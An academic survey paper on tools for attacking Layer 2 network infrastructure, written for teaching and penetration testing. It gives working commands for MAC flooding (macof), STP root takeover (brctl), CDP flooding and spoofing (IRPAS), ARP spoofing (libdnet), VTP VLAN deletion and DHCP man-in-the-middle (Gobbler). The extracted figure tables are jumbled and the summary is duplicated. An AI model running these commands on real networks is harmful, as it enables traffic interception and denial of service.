# Tools for Attacking Layer 2 Network Infrastructure

Kai-Hau Yeung, Dereck Fung, and Kin-Yeung Wong

*Abstract***— Data Link layer is considered as the weakest link in a secured network. If an initial attack comes in at Layer 2, the whole network can be compromised. To illustrate the weakness of Layer 2 networks, attacking tools for this layer are surveyed and discussed in this paper. The main functions of these tools and how they can be used to launch attacks are discussed. Although the authors of this paper strongly against malicious attacks to networks, it is our belief that the best way to protect a network is to know how it can be attacked. The tools listed out in this paper can therefore be used for carrying out attacks as part of testing and learning.**

*Index Terms***—Internet Infrastructure, Network Tools, Network Security.**

### I. INTRODUCTION

Although security is important in the success management of computer networks, so far the attention is paid mainly on securing the corporate information and servers. There is relatively less research work on securing the network infrastructure itself. This includes the protection on network infrastructure equipment such as routers and switches. In a paper on Internet infrastructure security [1], the authors discuss why protecting the infrastructure is important, and present a taxonomy of infrastructure attacks. With the growing fear of cyber terrorism, this paper successfully points out the importance of studying infrastructure security.

However, the discussion in [1] is mainly on Layer 3 attacks only. We believe that the study on Layer 2 attacks is equally important in today's networking environments. There are at least three reasons for this belief. First, Layer 2 devices, unlike routers, are not designed for security. They are relatively easy to be attacked. Switches do not have security capabilities such as access control lists and packet filtering. Secondly, the use of Layer 2 protocols over wide areas (e.g. Ethernet to the home) exposes the Layer 2 networks to the users. This makes the attacks to Layer 2 infrastructure become more possible. Thirdly, the widely used wireless LANs are basically Layer 2 networks. Unknown users of a wireless network can easily launch

K. H. Yeung is with the Department of Electronic Engineering, City University of Hong Kong (phone: +852-27887739; fax: +852-27887791; email: eeayeung@cityu.edu.hk).

D. Fung is a graduate from City University of Hong Kong.

K. Y. Wong is with the Computer Studies Program, Macao Polytechnic Institute (e-mail: kywong@ipm.edu.mo).

attacks to the network with simple tools and equipment. In [2], Marro discusses the importance on studying Layer 2 attacks and gives a list of good references on this topic.

The writing of this paper is motivated by the belief mentioned above. We want to achieve two purposes in writing this paper. The first is to convince the readers that studying Layer 2 infrastructure security is very important. To achieve this purpose we discuss how easy a Layer 2 network can be attacked. In the survey on Layer 2 attacking tools, we show the readiness of obtaining and using these tools for infrastructure attacks. We intend to make the readers aware of the problem, and hopefully call for more research/development work on this area. Secondly, we intend to provide a list of tools that can be used for carrying out attacks as part of testing and learning. Although we strongly against malicious attacks to networks, we do believe that the best way to protect a network is to know how it can be attacked. The tools listed out in this paper (which are widely accessible by Internet) can therefore be used for achieving such purpose. In the next section we first give an overview on the various kinds of attacks to Layer 2 infrastructure. A list of attacking tools is then discussed. After that, the paper summarizes itself in Section III.

### II. TOOLS FOR ATTACKING LAYER 2 INFRASTRUCTURE

Before we discuss the tools available for infrastructure attacks, we first discuss the various methods in attacking Layer 2 infrastructure. As seen in Table I, there are at least seven kinds of Layer 2 infrastructure attacks. Some attacks target on the switches of networks. The others target on the key components of networks such as DHCP servers and default gateways. One major conclusion from Table I is that Layer 2 networks are weak in security point of view.

Table II lists out the Layer 2 attacking tools that have been tested in our laboratory. Although this is not an exhaustive list, we believe the list already include most of the important tools that are freely accessible on the Internet. Note that this list of tools can launch all known Layer 2 attacks as summarized in Table I. This also clearly points out the urgency and seriousness of the Layer 2 attacking problem.

Manuscript received November 26, 2007. This work is partly supported by City University Strategic Research Grant numbered 7001941.

Fig. 1 shows the experimental setup being used in our testing. As shown, a switch connects to three PCs with the middle one being the hacker's computer. This computer was loaded with the tools that are surveyed in Table II. It was also used to launch all the attacks under test. In the following paragraphs, each of the tools is discussed in sequence, with the corresponding experimental results being presented



Fig. 1 The experimental setup used in the paper.









## *A. Macof and Dsniff*

Macof is a tool that can flood a switched LAN with random MAC addresses. The reason of flooding the network is to make full the CAM tables of the switches. When the CAM table of a switch is full, entries inside the table will be deleted and the switch will operate like a hub by forwarding frames out to all its ports. In doing this, a hacking computer can easily capture frames that are not addressed to it. Macof was later ported to the c language by Dug Song for "dsniff," a password sniffer which handles a large variety of network

protocols. To install dsniff, the following steps should be done:

- Check whether these RPM have been installed: libpcap, db4, db4-level, openssl, krb5-libs, krb5-devel, and openssl-devel.
- Download dsniff, and two other packages namely Libnet and Libnids.
- Install Libnet and Libnids.
- Install dsniff.

After installing everything, macof can be run by typing: macof –i *interface*

Fig. 2 shows the results when macof is run on an Ethernet interface. As seen, MAC addresses are randomly generated and sent out to the interface. Fig. 3 shows that after flooding the switch, the hacker's machine can capture the frames sent from 192.168.1.1 to 192.168.1.3.

## *B. Linux Ethernet Bridging*

Based on the work of the Linux Ethernet Bridging project, Linux machines can be used as Ethernet bridges. The Linux bridges support most of the switch functions including the Spanning Tree Protocol (STP) operations. Because of this, it is easy to use these bridges to perform STP attacks. It is straight forwarded to download and install the tool. After installing, the bridge can be controlled through a command called "brctl." Fig. 4 shows the steps to change the STP topology of a network by using brctl. A STP attack can be launched if the Linux bridge (i.e. the hacker's computer in Fig. 1) changes its priority frequently. This in turn changes the STP topology accordingly and interrupts network operations (just like a DoS attack). Note that the project also distributes source codes of Linux bridges, tools for more sophisticated attacks can therefore be developed based on the codes

| [root@derek tmp]# macof -i eth0<br>b4:f9:9:le:2d:aa 65:c2:73:6c:ca:9f 0.0.0.0.50218 > 0.0.0.0.13997: S 358231730:358231730(0) win<br>512<br>95:50:41:40:72:6c le:b:43:50:98:7d 0.0.0.0.50035 > 0.0.0.0.7677: S 279813648:279813648<br>512<br>Step 1. Add bridge name and assign interface to the bridge:<br>22:d:bc:4:7f:2e dl:3a:73:4f:91:62 0.0.0.0.7976 > 0.0.0.0.22498: S 948575882:948575882<br>512<br>[root@root]# brctl addbr hackerbridge<br>[root@root]# brctl addif hackerbridge eth0 |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Step2. Verify the setting by using show and showmacs commands:<br>59:80:b8:77:0:le df:8e:87:c:b1:f3 0.0.0.0.1131 > 0.0.0.0.14963: S 989930540:98993054                                                                                                    |
| 512<br>[root@root]# brctl show                                                                                                    |
| b6:41:f5:19:cc:b7 2a:1b:9c:1:df:e4 0.0.0.0.62276 ><br>bridge name<br>bridge id<br>STP enabled<br>interfaces                                                                                                    |
| hackerbridge<br>8000.00010283b0b2<br>eth0<br>yes                                                                                                    |
| a) Output when macof is run.                                                                                                    |
|                                                                                                    |
| [root@root]# brctl showmacs hackerbridge                                                                                                    |
| port no mac addr<br>is local?<br>ageing timer                                                                                                    |
| 00:01:02:83:b0:b2<br>0.00<br>$\mathbf{1}$<br>ves<br>00:13:28: Delete address dc92.087d.63a8, on port 0 vlan 1                                                                                                    |
| 00:13:28: Delete address dca2.e526.f842, on port 0                                                                                                    |
| 00:13:28: Delete address dca2.e526.f842, on port 0 vlan 1<br>Step 3. Turn on STP and check STP status and setting:                                                                                                    |
| 00:13:28: Delete address dee5.201b.29f1, on port 0                                                                                                    |
| [root@root]# brctl stp hackerbridge on<br>00:13:28: Delete address dee5.201b.29f1, on port 0 vlan 1                                                                                                    |
| 00:13:28: Add<br>address bc71.4c68.94df, on port 0                                                                                                    |
| [root@root]# brctl showstp hackerbridge<br>address bc71.4c68.94df, on port 0 vlan 1<br>00:13:28: Add                                                                                                    |
| hackerbridge                                                                                                    |
| bridge id<br>8000.00010283b0b2                                                                                                    |
| designated root<br>8000.00010283b0b2                                                                                                    |
| 00:14:176093659136: %SYS-3-CPUHOG: Task ran for 28327 msec (1302/227), process =<br>root port<br>$\mathbf{0}$<br>path cost<br>$\Omega$                                                                                                    |
| Address Deletion, PC = 1C1848.<br>20.00<br>bridge max age<br>20.00<br>max age                                                                                                    |
| -Traceback= 1C184C 20B20C 1D0CCC<br>hello time<br>2.00<br>bridge hello time<br>2.00                                                                                                    |
| address 0462.b21e.4e66, on port 0<br>00:14:41:Add<br>forward delay<br>15.00<br>bridge forward delay                                                                                                    |
| 15.00<br>00:14:41:Add<br>address 0462.b21e.4e66, on port 0 vlan 1                                                                                                    |
| 300.00<br>ac interval<br>ageing time<br>4.00                                                                                                    |
| hello timer<br>0.00<br>ten timer<br>0.00<br>00:15:19: Add<br>address fc68.256a.943b, on port 0 vlan 1                                                                                                    |
| 0.00<br>0.00<br>topology change timer<br>gc timer<br>00:15:19: CPU Interface 0 storage notify failed on queue 1                                                                                                    |
| flags<br>00:15:19: Add<br>address c406.195b.6051, on port 0                                                                                                    |
| 00:15:19: Add<br>address c406.195b.6051, on port 0 vlan 1                                                                                                    |
| 00:15:19: Add                                                                                                    |
| address a04b.ce79.33b6, on port 0                                                                                                    |
| 00:15:19: Add<br>address a04b.ce79.33b6, on po                                                                                                    |
| eth0(1)<br>disabled<br>8001<br>state                                                                                                    |
| port id                                                                                                    |
| designated root<br>8000.00010283b0b2<br>path cost<br>100                                                                                                    |
| designated bridge<br>8000.00010283b0b2<br>message age timer<br>0.00                                                                                                    |
| designated port<br>forward delay timer<br>0.00<br>8001                                                                                                    |
| b) Output of the Cisco 2912XL switch when the debug<br>designated cost<br>hold timer<br>0.00<br>$\Omega$<br>flags<br>mode is turned on. We observe that [some mac the address                                                                                                    |

<sup>(</sup>a) steps 1-3

|                                                         | Step 4. Set Bridge Root priority to launch the attack: |                                                                                         |              |
|---------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------|
|                                                         | [root@root]# brctl setbridgeprio hackerbridge 12       |                                                                                         |              |
|                                                         |                                                        |                                                                                         |              |
| Step5. Set the interface to 0.0.0.0:                    |                                                        |                                                                                         |              |
| [root@root]# ifconfig eth0 0.0.0.0                      |                                                        |                                                                                         |              |
| [root@root]# ifconfig hackerbridge up                   |                                                        |                                                                                         |              |
|                                                         |                                                        | Step 6. After the listen state, port etho change to the forward state. The STP topology |              |
| change!                                                 |                                                        |                                                                                         |              |
|                                                         |                                                        |                                                                                         |              |
| [root@root]# brctl showstp hackerbridge<br>hackerbridge |                                                        |                                                                                         |              |
| bridge id                                               | 000c.00010283b0b2                                      |                                                                                         |              |
| designated root                                         | 000c.00010283b0b2                                      |                                                                                         |              |
| root port                                               | $\mathbf{0}$                                           | path cost                                                                               | $\mathbf{0}$ |
| max age                                                 | 20.00                                                  | bridge max age                                                                          | 20.00        |
| hello time                                              | 2.00                                                   | bridge hello time                                                                       | 2.00         |
| forward delay                                           | 15.00                                                  | bridge forward delay                                                                    | 15.00        |
| ageing time                                             | 300.00                                                 | gc interval                                                                             | 4.00         |
| hello timer                                             | 1.96                                                   | ton timer                                                                               | 0.00         |
| topology change timer                                   | 29.96                                                  | gc timer                                                                                | 3.96         |
| flags                                                   | TOPOLOGY CHANGE TOPOLOGY CHANGE DETECTED               |                                                                                         |              |
| eth0(1)                                                 |                                                        |                                                                                         |              |
| port id                                                 | 8001                                                   | state                                                                                   |              |
| forwarding                                              |                                                        |                                                                                         |              |
| designated root                                         | 000c.00010283b0b2                                      | path cost                                                                               | 100          |
| designated bridge                                       | 000c.00010283b0b2                                      | message age timer                                                                       | 0.00         |
| designated port                                         | 8001                                                   | forward delay timer                                                                     | 0.00         |
| designated cost                                         | $\Omega$                                               | $hold + inner$                                                                          | 0.00         |
| flags                                                   |                                                        |                                                                                         |              |
|                                                         |                                                        |                                                                                         |              |
|                                                         |                                                        |                                                                                         |              |
|                                                         |                                                        |                                                                                         |              |

<sup>(</sup>b) steps 4-6

Fig. 2 Results when macof is run.

(2) telast password backing - Ethereal



table is full and new entries are keep on adding to the table.

Fig. 3 The hacker's machine can capture the frames sent from 192.168.1.1 to 192.168.1.3.





Fig. 4 Steps to launch a STP attack by using a Linux bridge.

### *C. Stp.c*

A source code in c language that can generate BPDU frames is also available (stp.c). The code can be used as a framework to write STP attacking tools. This is a free software and can be redistributed and/or modified under the terms of the GNU Library General Public License. A copy of the code was downloaded and compiled by using the cc compiler. The object was then run to test the functionality of the code. Before running the object, details on the generated BPDU packets can be defined by inputting as the command's parameters. To make the testing easier, we recommend to use shell scripts in running the command. Our experiments on stp.c show that the code can be used to develop other STP attacking tools.

#### *D. CDP Attack by IRPAS*

Cisco Discovery Protocol (CDP) is a proprietary Layer 2 protocol developed by Cisco. It is used by a router (or a switch) to discover neighboring devices. However, it is found that when a malicious router sends incorrect CDP information to its neighbor, CDP attacks can be launched. To launch this kind of attacks, a hacker can use Internetwork Routing Protocol Attack Suite (IRPAS). This is a suite of tools developed for attacking routers, with a tool called CDP attack being included. IRPAS can launch two kinds of CDP attacks. The first is to send a huge amount of CDP data that is garbage to a victim. This will make the IOS of a router crash, overflow, or even reset. The second one is to send wrong CDP message to a victim.

It is straight forwarded to install IRPAS. After installing, the command "cdp" can be used to launch attacks. To flood a victim with 10000 CDP packets (sized at 1480 bytes), type:

cdp -i eth0 -n 10000 -l 1480 -r

The " $-r$ " option is to instruct the tool to use random strings of characters. To use CDP spoofing, type:

cdp -v -i eth0 -m 1 -D 'IRPAS' -P 'Ethernet10' -C RI  $-L$  'PC Linux'  $-S$  "'uname  $-a$ '"  $-F$ '255.255.255.0'

#### *E. Ettercap*

Ettercap is a multifunction sniffer for switched LAN. It can be used for password capturing, packet filtering and dropping, passive OS fingerprinting, and connection killing. It also supports plugins that can perform specific attacks. For example, a plugin called Lamia can be used to launch STP attacks (see Fig. 5). Another plugin called Spectre, on the other hand, can be used to flood a LAN with random MAC addresses. Ethercap can be used to launch other kinds of attacks including ARP attacks. However, it is beyond the scope of this paper to discuss all of them. The readers may refer to Ethercap's website for a detail descriptions on all these functions.



Fig. 5 Menu of Ettercap shows that STP attacks can be launched by using this tool.



Fig. 6 Results when a dnet command is run.

## *F. Libdnet*

Libdnet is a testing program that can generate ARP request packets. ARP spoofing can be performed so that the server of a network becomes unreachable to its users. Fig. 6 shows the packet capturing results when the following dnet command is issued in the hacker's computer:

dnet arp op req sha 0:02:38:aa:aa:b spa 192.168.1.1 tpa 192.168.1.3 | dnet eth type arp src a:dd:ee:aa:dd:0 dst ff:ff:ff:ff:ff:ff > arp.pkt

As shown, an ARP request is broadcasted from Ethernet source 0a:dd:ee:aa:dd:00 (Frame No.1). The request asks for the Ethernet address of 192.168.1.3, and the reply should be sent back to 192.168.1.1. Note that this request is actually sent from the hacker's computer (192.168.1.2 in Fig. 1), not the PC with IP address 192.168.1.1. The dnet command shown above has specified the use of this Ethernet address. When the PC with IP address 192.168.1.3 responses to this ARP request, it has already recorded a wrong Ethernet address for 192.168.1.1 (0a:dd:ee:aa:dd:00) in its ARP table (see Frame No.2 and the small black window in Fig. 6). This implies that the hacker's computer will receive all packets that are sent to 192.168.1.1!

#### *G. VLAN Attacks*

In [9], how to launch VLAN attacks is discussed. Source programs are included to illustrate the effectiveness of the attacks. Five VLAN attacks have been discussed in [9]:

- Basic Hopping VLAN Attack;
- Double Encapsulated 802.1q VLAN Hopping Attack;
- VLAN Trunking Protocol (VTP) Attack;
- Media Access Control Attack; and
- Private VLANs Attack.

In this paper, we only present the testing results of the VTP attacks. To launch VTP attacks, two programs discussed in [9] can be used. They are named "vtp-down" and "vtp-up." Both programs send VTP packets, with high VTP revision numbers, to a trunk port in order to modify the VLAN information of the switching network. The first program is used to delete VLANs and the second one is used to add VLANs. Fig. 7 shows the results when the programs are run. A Cisco 2950XL switch was used in our experiments. Fig. 7a) shows the original VLAN information of the switch. There are three VLANs, namely "Accounting," "IT," and "Sales." After "vtp-down" is run (which deletes all VLANs and uses a revision number of 27), Fig. 7b) shows that all three VLANs are deleted. Fig. 7c) shows the results when VLANs are added by "vtp-up." From these results, we can see that the programs can easily be used to attack a switched network. This happens when a hacked computer is connecting to the trunk port of a switch. This will be the case when the computer is a server serving PCs in multiple VLANs.





root@sample]# ./vtp-down 

| Switch# show ylan                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| <b>VLAN Name</b><br>--- --------------------------------                                                                             | Status Ports<br>----------------------------------                                                                                                 |  |  |  |
| 1 default                                                                                                    | active Fa0/7, Fa0/8, Fa0/9, Fa0/10<br>Fa0/11, Fa0/12, Fa0/13, Fa0/14<br>Fa0/15, Fa0/16, Fa0/17, Fa0/18<br>Fa0/19, Fa0/20, Fa0/21, Fa0/22<br>Fa0/24 |  |  |  |
| 1002 fddi-default<br>1003 token-ring-default<br>1004 fddinet-default<br>1005 trnet-default                                           | active<br>active<br>active<br>active                                                                                                    |  |  |  |
| Switch#sh vtp status                                                                                                    |                                                                                                    |  |  |  |
| VTP Version<br>$\cdots$ : 2<br>$\cdots$ $\cdots$ $\cdots$ $\cdots$<br>Configuration Revision<br>Maximum VLANs supported locally : 64 |                                                                                                    |  |  |  |

b) All VLANs are deleted by "vtp-down."



c) VLANs are added by "vtp-up."

Fig. 7 Results of a VTP attack.

#### *H. Gobbler*

Gobbler is a tool that can launch DHCP attacks. Gobbler can gobble all available IP addresses in a network and can perform man in the middle attacks. To use Gobbler, simply download the code from its website and compile it. Libraries including Libpcap, Libnet, and Libdnet are required to use Gobbler. To scan for all available IP addresses on the network, use command:

Gobbler -g

To perform man in the middle attack, issue a command similar to this:

Gobbler –m *n* -D *IP1* -G *IP2* -A *IP3*

where *n* is the number of connection initially gobble, *IP1* is the IP address of the spoofed DNS server, *IP2* is the IP address of the spoofed default gateway, and *IP3* is the fake DHCP server. Based on the testing on the tool, we find that it is easy to use the tool to perform DHCP attacks.

#### III. SUMMARY

Network security is never an easy subject. New attacking methods or tools will appear whenever we claim to have a secured network design. The best way to protect our networks, therefore, is to build up network expertise that can cope with all possible new attacks to our networks. In the process of building up our expertise, carrying out attacks as part of testing and learning is essential. This is the reason why this paper is written. We have already discussed the tools that can be used for Layer 2 infrastructure attacks. Their basic functions and how to use them to launch attacks have also been discussed. Based on the discussion, we hope to call for more research/development work on protecting Layer 2 infrastructure. We also hope to provide enough information for network administrators to test for security holes in their networks. We also encourage teachers to teach Layer 2 security to students by carrying out experiments using these tools.

Network security is never an easy subject. New attacking methods or tools will appear whenever we claim to have a secured network design. The best way to protect our networks, therefore, is to build up network expertise that can cope with all possible new attacks to our networks. In the process of building up our expertise, carrying out attacks as part of testing and learning is essential. This is the reason why this paper is written. We have already discussed the tools that can be used for Layer 2 infrastructure attacks. Their basic functions and how to use them to launch attacks have also been discussed. Based on the discussion, we hope to call for more research/development work on protecting Layer 2 infrastructure. We also hope to provide enough information for network administrators to test for security holes in their networks. We also encourage teachers to teach Layer 2 security to students by carrying out experiments using these tools.

#### **REFERENCES**

- [1] Anirban Chakrabarti and G. Manimaran, "Internet Infrastructure Security: A Taxonomy," *IEEE Network*, November/December 2002, pp.13-21.
- [2] G. M. Marro, "Attacks at the Data Link Layer," Master Thesis, University of California at Davis, 2003.
- [3] The dsniff tool. Available: http://monkey.org/~dugsong/dsniff/
- [4] Linux Bridge. Available: http://www.linux-foundation.org/en/Net:Bridge
- [5] Implementation of STP by C language. Available: http://olli.digger.org.ru/STP/stp.c
- [6] Internetwork Routing Protocol Attack Suite. Available: http://phenoelit.de/irpas/
- [7] The ettercap attacking suite. Available: http://ettercap.sourceforge.net/
